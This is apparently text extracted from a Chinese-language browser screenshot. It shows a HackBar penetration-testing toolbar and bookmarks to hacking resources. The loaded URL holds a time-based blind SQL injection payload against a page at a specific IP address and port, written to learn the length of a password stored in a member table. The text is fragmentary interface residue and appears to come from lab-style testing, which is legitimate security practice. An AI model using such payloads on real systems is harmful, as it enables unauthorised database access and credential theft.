 不安全 219.153.49.228:40633/new_list.php?id=-1%20or%20sleep(If((select%20length(pas... 20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive 768 × 358 100% Online
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url http://219.153.49.228:40633/new_list.php?id=-1 or sleep(If((select length(password) from member limit 1,1) = 32,0,10))
切割Url
提交
Post data Referer User Agent Cookies 清空RUC